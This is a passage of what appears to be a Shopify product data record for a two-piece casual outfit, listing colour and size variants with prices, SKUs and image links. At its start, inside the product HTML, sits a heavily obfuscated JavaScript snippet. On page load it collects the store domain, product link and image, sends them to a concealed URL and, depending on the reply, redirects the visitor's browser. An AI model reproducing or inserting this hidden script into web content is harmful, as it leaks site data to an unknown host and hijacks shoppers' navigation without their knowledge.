store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-01-11T18:08:08+08:00","created_at":"2022-12-27T11:38:51+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":3688,"price_min":3688,"price_max":3688,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293416181,"title":"CAFÉ \/ M","option1":"CAFÉ","option2":"M","option3":null,"sku":"LF10241491KFSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","options":["CAFÉ","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293448949,"title":"CAFÉ \/ L","option1":"CAFÉ","option2":"L","option3":null,"sku":"LF10241491KFSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","options":["CAFÉ","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293481717,"title":"CAFÉ \/ XL","option1":"CAFÉ","option2":"XL","option3":null,"sku":"LF10241491KFSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","options":["CAFÉ","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293514485,"title":"CAFÉ \/ 2XL","option1":"CAFÉ","option2":"2XL","option3":null,"sku":"LF10241491KFS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","options":["CAFÉ","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293547253,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"LF10241491HUIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293580021,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"LF10241491HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293612789,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"LF10241491HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293645557,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"LF10241491HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293678325,"title":"GRIS \/ 2XL","option1":"GRIS","option2":"2XL","option3":null,"sku":"LF10241491HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","options":["GRIS","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293711093,"title":"ORANGE \/ S","option1":"ORANGE","option2":"S","option3":null,"sku":"LF10241491ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","options":["ORANGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293743861,"title":"ORANGE \/ M","option1":"ORANGE","option2":"M","option3":null,"sku":"LF10241491ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","options":["ORANGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293776629,"title":"ORANGE \/ L","option1":"ORANGE","option2":"L","option3":null,"sku":"LF10241491ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","options":["ORANGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293809397,"title":"ORANGE \/ XL","option1":"ORANGE","option2":"XL","option3":null,"sku":"LF10241491ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ XL","options":["ORANGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293842165,"title":"ORANGE \/ 2XL","option1":"ORANGE","option2":"2XL","option3":null,"sku":"LF10241491ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","options":["ORANGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293874933,"title":"ROSE \/ S","option1":"ROSE","option2":"S","option3":null,"sku":"LF10241491FENS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","options":["ROSE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293907701,"title":"ROSE \/ M","option1":"ROSE","option2":"M","option3":null,"sku":"LF10241491FENM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","options":["ROSE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293940469,"title":"ROSE \/ L","option1":"ROSE","option2":"L","option3":null,"sku":"LF10241491FENL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","options":["ROSE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293973237,"title":"ROSE \/ XL","option1":"ROSE","option2":"XL","option3":null,"sku":"LF10241491FENXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ XL","options":["ROSE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294006005,"title":"ROSE \/ 2XL","option1":"ROSE","option2":"2XL","option3":null,"sku":"LF10241491FEN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","options":["ROSE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294038773,"title":"VIOLET \/ S","option1":"VIOLET","option2":"S","option3":null,"sku":"LF10241491ZISS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","options":["VIOLET","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294071541,"title":"VIOLET \/ M","option1":"VIOLET","option2":"M","option3":null,"sku":"LF10241491ZISM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","options":["VIOLET","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294104309,"title":"VIOLET \/ L","option1":"VIOLET","option2":"L","option3":null,"sku":"LF10241491ZISL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","options":["VIOLET","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294137077,"title":"VIOLET \/ XL","option1":"VIOLET","option2":"XL","option3":null,"sku":"LF10241491ZISXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","options":["VIOLET","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294169845,"title":"VIOLET \/ 2XL","option1":"VIOLET","option2":"2XL","option3":null,"sku":"LF10241491ZIS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 